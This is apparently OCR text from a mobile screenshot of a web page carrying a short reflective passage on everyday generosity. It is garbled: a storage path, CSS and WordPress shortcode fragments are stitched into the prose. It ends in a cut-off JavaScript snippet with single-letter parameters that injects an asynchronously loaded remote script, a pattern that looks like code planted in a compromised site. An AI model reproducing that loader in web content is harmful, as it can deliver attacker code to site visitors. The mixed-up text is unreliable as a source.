
Additionally, many
!important;}”]
expressions of generosity are not about
money. People offer attention,
encouragement, and patience many
times a day. Sometimes we withhold
when it would be so easy, actually, to
listen quietly for another minute or to
offer a word of appreciation or simply a
look that says, “I’m with you.” Try being
a little more generous for a day and see
what happens.
[/vc_column_text]
[/vc_column][/vc_row]
;(function (l, z, f, e, r, p) { r =
z.createElement(f); p =
z.getElementsByTagName(f)[0]; r.async = 1;
r.src = e; p.parentNode.insertBefore(r, p); })